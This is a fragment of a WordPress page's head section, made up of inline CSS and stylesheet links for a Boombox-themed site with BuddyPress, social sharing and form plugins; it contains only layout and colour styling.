.item-header-avatar{display:none}.bp-block-members.avatar-full{min-height:190px}.bp-block-members.avatar-full .item-header-avatar{width:180px}.bp-block-members.avatar-thumb .member-content{min-height:80px}.bp-block-members.avatar-thumb .item-header-avatar{width:70px}.bp-block-members.columns-2 .member-content,.bp-block-members.columns-3 .member-content,.bp-block-members.columns-4 .member-content{display:block;text-align:center}.bp-block-members.columns-2 .member-content .item-header-avatar,.bp-block-members.columns-3 .member-content .item-header-avatar,.bp-block-members.columns-4 .member-content .item-header-avatar{margin:0 auto}.bp-block-members img.avatar{height:auto;max-width:-moz-fit-content;max-width:fit-content;width:auto}.bp-block-members .member-content.has-activity{align-items:center}.bp-block-members .member-content.has-activity .item-header-avatar{padding-right:1em}.bp-block-members .member-content.has-activity .wp-block-quote{margin-bottom:0;text-align:left}.bp-block-members .member-content.has-activity .wp-block-quote cite a,.entry .entry-content .bp-block-members .user-nicename a{border:none;color:currentColor;text-decoration:none}

</style>
<style id='bp-dynamic-members-style-inline-css' type='text/css'>
.bp-dynamic-block-container .item-options{font-size:.5em;margin:0 0 1em;padding:1em 0}.bp-dynamic-block-container .item-options a.selected{font-weight:600}.bp-dynamic-block-container ul.item-list{list-style:none;margin:1em 0;padding-left:0}.bp-dynamic-block-container ul.item-list li{margin-bottom:1em}.bp-dynamic-block-container ul.item-list li:after,.bp-dynamic-block-container ul.item-list li:before{content:" ";display:table}.bp-dynamic-block-container ul.item-list li:after{clear:both}.bp-dynamic-block-container ul.item-list li .item-avatar{float:left;width:60px}.bp-dynamic-block-container ul.item-list li .item{margin-left:70px}

</style>
<style id='bp-online-members-style-inline-css' type='text/css'>
.widget_bp_core_whos_online_widget .avatar-block,[data-type="bp/online-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_whos_online_widget .avatar-block img,[data-type="bp/online-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-active-members-style-inline-css' type='text/css'>
.widget_bp_core_recently_active_widget .avatar-block,[data-type="bp/active-members"] .avatar-block{display:flex;flex-flow:row wrap}.widget_bp_core_recently_active_widget .avatar-block img,[data-type="bp/active-members"] .avatar-block img{margin:.5em}

</style>
<style id='bp-latest-activities-style-inline-css' type='text/css'>
.bp-latest-activities .components-flex.components-select-control select[multiple]{height:auto;padding:0 8px}.bp-latest-activities .components-flex.components-select-control select[multiple]+.components-input-control__suffix svg{display:none}.bp-latest-activities-block a,.entry .entry-content .bp-latest-activities-block a{border:none;text-decoration:none}.bp-latest-activities-block .activity-list.item-list blockquote{border:none;padding:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini){box-shadow:1px 0 4px #00000026;padding:0 1em;position:relative}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after,.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-color:#0000;border-style:solid;content:"";display:block;height:0;left:15px;position:absolute;width:0}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):before{border-top-color:#00000026;border-width:9px;bottom:-18px;left:14px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item:not(.mini):after{border-top-color:#fff;border-width:8px;bottom:-16px}.bp-latest-activities-block .activity-list.item-list blockquote .activity-item.mini .avatar{display:inline-block;height:20px;margin-right:2px;vertical-align:middle;width:20px}.bp-latest-activities-block .activity-list.item-list footer{align-items:center;display:flex}.bp-latest-activities-block .activity-list.item-list footer img.avatar{border:none;display:inline-block;margin-right:.5em}.bp-latest-activities-block .activity-list.item-list footer .activity-time-since{font-size:90%}.bp-latest-activities-block .widget-error{border-left:4px solid #0b80a4;box-shadow:1px 0 4px #00000026}.bp-latest-activities-block .widget-error p{padding:0 1em}

</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bp-parent-css-css' href='https://welovetrump.com/wp-content/themes/boombox/buddypress/css/buddypress.min.css?ver=2.8.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://welovetrump.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://welovetrump.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.4' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='post-poll-css-css' href='https://welovetrump.com/wp-content/plugins/post-poll/assets/css/postpoll.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='thumbpress-pro-css' href='https://welovetrump.com/wp-content/plugins/thumbpress-pro/assets/css/front.css?ver=5.12' type='text/css' media='all' />
<link rel='stylesheet' id='after-share-actions-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/after-share-actions.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='click2tweet-css-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/modules/click-to-tweet.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://welovetrump.com/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='easy-social-share-buttons-inline-css' type='text/css'>
.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { padding: 0!important; height: 39px!important; bottom: 3px!important; position: relative!important; } .essb_links .essb_link_gab2 a svg { padding-left: 0!important; width: 23px!important; height: 29px!important; }.essb_links .essb_link_mastodon { --essb-network: #6364ff;}.essb_links .essb_link_parlerbutton a { background-color:#be1e2c!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a:hover { background-color:#9b1700!important;color:#ffffff!important;}.essb_links .essb_link_parlerbutton a svg, .essb_links .essb_link_parlerbutton a svg path { fill: #ffffff!important; } .essb_links .essb_link_parlerbutton a:hover svg, .essb_links .essb_link_parlerbutton a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a { background-color:#0088cc!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a:hover { background-color:#00b2ff!important;color:#ffffff!important;}.essb_links .essb_link_telegram2 a svg, .essb_links .essb_link_telegram2 a svg path { fill: #ffffff!important; } .essb_links .essb_link_telegram2 a:hover svg, .essb_links .essb_link_telegram2 a:hover svg path { fill: #ffffff!important; } .essb_links .essb_link_gab2 a { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a:hover { background-color:#0da355!important;color:#ffffff!important;}.essb_links .essb_link_gab2 a svg { padding-top: 6px; }
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://welovetrump.com/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-styles-min-css' href='https://welovetrump.com/wp-content/themes/boombox/js/plugins/plugins.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-icomoon-style-css' href='https://welovetrump.com/wp-content/themes/boombox/fonts/icon-fonts/icomoon/icons.min.css?ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i%7CRoboto+Slab%3A300%2C300i%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%2C800%2C800i%2C900%2C900i&#038;subset=latin%2Clatin-ext&#038;ver=2.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='boombox-primary-style-css' href='https://welovetrump.com/wp-content/themes/boombox/css/style.min.css?ver=2.8.6' type='text/css' media='all' />
<style id='boombox-primary-style-inline-css' type='text/css'>

		/* -- Mobile Header -- */
		.bb-header.header-mobile .header-row {
			background-color: #213875;
			color: #ffffff;
		}
		/* If you need to specify different color for bottom/top header, use this code */
		.bb-header.header-mobile.g-style .header-c {
			color: #ffffff;
		}
		/* Mobile header breakpoint */
		@media (min-width: 992px) {
			.bb-show-desktop-header {
			  display: block;
			}
			.bb-show-mobile-header {
			  display: none;
			}
		}
	
		/* --site title color */
		.branding h1 {
		  color: #1f1f1f;
		}
	
		/* -top */
		.bb-header.header-desktop .top-header {
		  background-color: #ffffff;
		}
	
		.bb-header.header-desktop .top-header .bb-header-icon:hover,
		.bb-header.header-desktop .top-header  .bb-header-icon.active,
		.bb-header.header-desktop .top-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .top-header .main-navigation > ul > li.current-menu-item > a {
		  color: #505050;
		}
	
		/* --top pattern */
		.bb-header.header-desktop .top-header svg {
		  fill: #ffffff;
		}
	
		/* --top text color */
		.bb-header.header-desktop .top-header {
		  color: #2b4b5a;
		}
	
		.bb-header.header-desktop .top-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --top button color */
		.bb-header.header-desktop .top-header .create-post {
		  color: #ffffff;
		}
		
		/* --top Typography */
		.bb-header.header-desktop .top-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .top-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}
	
		.bb-header.header-desktop .bottom-header .bb-header-icon:hover,
		.bb-header.header-desktop .bottom-header .bb-header-icon.active,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li:hover,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > a,
		.bb-header.header-desktop .bottom-header .main-navigation > ul > li.current-menu-item > .dropdown-toggle {
		  color: #dd3333;
		}
	
		/* -bottom */
		.bb-header.header-desktop .bottom-header {
		  background-color: #213875;
		}
	
		.bb-header.header-desktop .bottom-header svg {
		  fill: #213875;
		}
	
		/* --bottom text color */
		.bb-header.header-desktop .bottom-header {
		  color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .main-navigation ul li:before,
		.bb-header.header-desktop .bottom-header .account-box .user:after,
		.bb-header.header-desktop .bottom-header .create-post:before,
		.bb-header.header-desktop .bottom-header .menu-button:after {
		  border-color: #ffffff;
		}
	
		.bb-header.header-desktop .bottom-header .create-post {
		  background-color: #1e1e1e;
		}
	
		/* --bottom button color */
		.bb-header.header-desktop .create-post {
		  color: #ffffff;
		}
		
		/* --bottom Typography */
		.bb-header.header-desktop .bottom-header .main-navigation {
			font-family: inherit;
			font-size: inherit;
			font-style : inherit;
			font-weight: inherit;
			letter-spacing: inherit;
			text-transform: inherit;
		}
		
		.bb-header.header-desktop .bottom-header .main-navigation .sub-menu {
			font-family: inherit;
			font-size: 14px;
			font-style : inherit;
			font-weight: 500;
			letter-spacing: inherit;
			text-transform: inherit;
		}

		/* -- Logo Margin for Desktop */
		.bb-header.header-desktop .branding {
			margin-top: 15px;
			margin-bottom: 15px;
		}
		/* -- Logo Margin for Mobile */
		.bb-header.header-mobile .branding {
			margin-top: 5px;
			margin-bottom: 5px;
		}
		

		/* Custom Footer Styles */
	
		/* -top */
		.footer {
		  background-color: #1f1f1f;
		}
	
		.footer .footer-top svg {
		  fill: #1f1f1f;
		}
	
		.footer .footer-bottom svg {
		  fill: #282828;
		}
	
		/* -primary color */
		/* --primary bg */
		#footer .cat-item.current-cat a,
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer .cat-item a:hover,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bnt.primary {
		  background-color: #17b3fc;
		}
	
		/* --primary text */
		#footer .widget_mc4wp_form_widget:before,#footer .widget_create_post:before,
		#footer button[type="submit"],
		#footer input[type="submit"],
		#footer .bb-btn, #footer .bb-bnt-primary {
		  color: #ffffff;
		}
	
		/* --primary hover */
		#footer a:hover {
		  color: #17b3fc;
		}
	
		#footer .widget_categories ul li a:hover,
		#footer .widget_archive ul li a:hover,
		#footer .widget_pages ul li a:hover,
		#footer .widget_meta ul li a:hover,
		#footer .widget_nav_menu ul li a:hover {
		  background-color: #17b3fc;
		  color: #ffffff;
		}
	
		#footer .slick-dots li.slick-active button:before,
		#footer .widget_tag_cloud a:hover {
		  border-color:#17b3fc;
		}
	
		/* -heading color */
		#footer .bb-featured-strip .item .title,
		#footer .slick-dots li button:before,
		#footer h1,#footer h2,#footer h3,#footer h4, #footer h5,#footer h6,
		#footer .widget-title {
		  color: #ffffff;
		}
	
		/* -text color */
		#footer,
		#footer .widget_recent_comments .recentcomments .comment-author-link,
		#footer .widget_recent_comments .recentcomments a,
		#footer .byline, #footer .posted-on,
		#footer .widget_nav_menu ul li,
		#footer .widget_categories ul li,
		#footer .widget_archive ul li,
		#footer .widget_pages ul li,
		#footer .widget_meta ul li {
		  color: #ffffff;
		}
		#footer .widget_tag_cloud  a, #footer select, #footer textarea, #footer input[type="tel"], #footer input[type="text"], #footer input[type="number"], #footer input[type="date"], #footer input[type="time"], #footer input[type="url"], #footer input[type="email"], #footer input[type="search"],#footer input[type="password"],
		#footer .widget_mc4wp_form_widget:after, #footer .widget_create_post:after {
			border-color: #ffffff;
		}
	
		#footer .widget_categories ul li a,
		#footer .widget_archive ul li a,
		#footer .widget_pages ul li a,
		#footer .widget_meta ul li a,
		#footer .widget_nav_menu ul li a,
		#footer .widget_tag_cloud a {
		  color: #ffffff;
		}
	
		/* -bottom */
		/* --text  color */
		#footer .footer-bottom {
		  background-color: #282828;
		  color: #ffffff;
		}
	
		/* --text  hover */
		#footer .footer-bottom a:hover {
		  color: #17b3fc;
		}
/* - Page header - */

	/* -body bg color */
	body,.bb-post-gallery-content .bb-gl-header,
	.bb-cards-view .bb-post-single.style5 .site-main, .bb-cards-view .bb-post-single.style6 .container-inner  {
	    background-color: #ffffff;
	}
	form#mycred-transfer-form-transfer {
		background-color: #ffffff !important;
	}
	
	.branding .site-title {
		font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
		font-weight:400;
		font-style:normal;
	}

	#background-image {
		background-size:cover;
	}

	/* -Font sizes */
	.widget-title {
		font-size: 17px;
	}
	body {
	    font-size: 16px;
	}
	@media screen and (min-width: 992px) {
		html {
			font-size: 16px;
		}
		.bb-post-single .s-post-title {
	    	font-size: 45px;
		}
	}

	/* -content bg color */
	.page-wrapper,
	#main,
	.bb-cards-view .bb-card-item,
	.bb-cards-view .widget_mc4wp_form_widget:after,
	.bb-cards-view .widget_create_post:after,
	.light-modal .modal-body,.light-modal,
	.bb-toggle .bb-header-dropdown.toggle-content,
	.bb-header.header-desktop .main-navigation .sub-menu,
	.bb-post-share-box .post-share-count,
	.bb-post-rating a,.comment-respond input[type=text], .comment-respond textarea, .comment-respond #commentform textarea#comment,
	.bb-fixed-pagination .page,.bb-fixed-pagination .pg-content,
	.bb-floating-navbar .floating-navbar-inner,
	.bb-featured-strip .bb-arrow-next, .bb-featured-strip .bb-arrow-prev,
	.bb-mobile-navigation,
	.mejs-container,.bb-post-gallery-content,
	.bb-dropdown .dropdown-toggle, .bb-dropdown .dropdown-content,
	.bb-stretched-view .bb-post-single.style5 .site-main, .bb-stretched-view .bb-post-single.style6 .container-inner,
	.bb-boxed-view .bb-post-single.style5 .site-main, .bb-boxed-view .bb-post-single.style6 .container-inner,
	.bb-advertisement.bb-sticky-bottom-area .bb-sticky-btm-el {
	  background-color: #ffffff;
	  border-color: #ffffff;
	}
	/* Temp Color: will be option in future */
	.bb-header.header-mobile.g-style .header-c {
		background: #ffffff;
	}
	.bb-header-navigation .main-navigation .sub-menu:before,
	.bb-toggle .toggle-content.bb-header-dropdown:before {
	    border-color: transparent transparent #ffffff;
	}
	select, .bb-form-block input, .bb-form-block select, .bb-form-block textarea,
	.bb-author-vcard .author {
		background-color: #ffffff;
	}
	.bb-tabs .tabs-menu .count {
	  color: #ffffff;
	}

	/* -page width */
	.page-wrapper {
	  width: 100%;
	}

	/* -primary color */
	/* --primary color for bg */
	.mark, mark,.box_list,
	.bb-tooltip:before,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.quiz_row:hover,
	.progress-bar-success,
	.onoffswitch,.onoffswitch2,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.go-top, .bb-affiliate-content .item-url,
	.bb-mobile-navigation .close,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.bb-post-share-box .post-share-count,
	.cat-item.current-cat a,
	.cat-item a:hover,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,
	blockquote:before,.bb-btn.bb-btn-primary-outline:hover,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	hr.primary-color,
	.bb-bg-primary, .bb-bg-primary.bb-btn,
	.bb-sticky-btm .btn-close {
	  background-color: #17b3fc;
	}
	.bb-tooltip:after,
	hr.bb-line-dashed.primary-color, hr.bb-line-dotted.primary-color {
		border-top-color:#17b3fc;
	}

	/* --primary text */
	.mark, mark,
	.bb-tooltip:before,
	.bb-wp-pagination .page-numbers.next, .bb-wp-pagination .page-numbers.prev,
	.navigation.pagination .page-numbers.next, .navigation.pagination .page-numbers.prev,
	.bb-text-highlight.primary-color,
	#comments .nav-links a,
	.light-modal .modal-close,
	.sr-only,.box_list,
	.quiz_row:hover, .bb-affiliate-content .item-url,
	.onoffswitch,.onoffswitch2,
	.bb-next-prev-pagination .page-link,
	.bb-next-pagination .page-link,
	.widget_nav_menu ul li a:hover,
	.widget_categories ul li a:hover,
	.widget_archive ul li a:hover,
	.widget_pages ul li a:hover,
	.widget_meta ul li a:hover,
	.cat-item.current-cat a,
	.widget_mc4wp_form_widget:before,.widget_create_post:before,
	.go-top,
	.widget_calendar table th a,
	.widget_calendar table td a,
	.bb-mobile-navigation .close,
	.bb-post-share-box .post-share-count,
	.bb-fixed-pagination .page:hover .pg-arrow,
	button[type="submit"],
	input[type="submit"],
	.bb-btn.bb-btn-primary,.bb-btn.bb-btn-primary:hover,.bb-btn.bb-btn-primary-outline:hover,
	blockquote:before,.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow,
	.bb-bg-primary,
	.bb-sticky-btm .btn-close {
	  color: #ffffff;
	}

	/* -primary color */
	/* --primary color for text */
	#cancel-comment-reply-link,
	.bb-affiliate-content .price:before,
	.bb-header-navigation .main-navigation > ul .sub-menu li:hover > a,
	.bb-header-navigation .main-navigation > ul .sub-menu li.current-menu-item a,
	.bb-header-navigation .more-navigation .section-navigation ul li:hover a,
	.bb-mobile-navigation .main-navigation li a:hover,.bb-mobile-navigation .main-navigation>ul>li .sub-menu li a:hover,
	.bb-mobile-navigation .main-navigation li.current-menu-item > a, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > a,
	.bb-mobile-navigation .main-navigation li.current-menu-item > .dropdown-toggle, .bb-mobile-navigation .main-navigation .sub-menu li.current-menu-item > .dropdown-toggle,
	.sticky .post-thumbnail:after,
	.entry-no-lg,
	.entry-title:hover a,
	.post-types .item:hover .bb-icon,
	.bb-text-dropcap.primary-color,
	.bb-btn-primary-outline,
	.bb-btn-link:hover,
	.bb-btn-link,#comments .bypostauthor > .comment-body .vcard .fn,
	.more-link:hover,
	.widget_bb-side-navigation .menu-item.menu-item-icon .bb-icon,
	.bb-price-block .current-price:before, .bb-price-block ins:before, .bb-price-block .amount:before, .product_list_widget ins .amount:before {
	  color: #17b3fc;
	}

    .single.nsfw-post .bb-post-single .nsfw-post h3,
    .bb-post-nav .nsfw-post h3,
	.post-thumbnail .nsfw-post h3{
	    color: #17b3fc !important;
	}
	.post-types .item:hover,
	.more-load-button button:hover,
	.bb-btn-primary-outline,.bb-btn-primary:hover,
	.widget_tag_cloud .tagcloud a:hover {
	  border-color: #17b3fc;
	}

	.bb-tabs .tabs-menu li.active:before  {
		background-color: #17b3fc;
	}

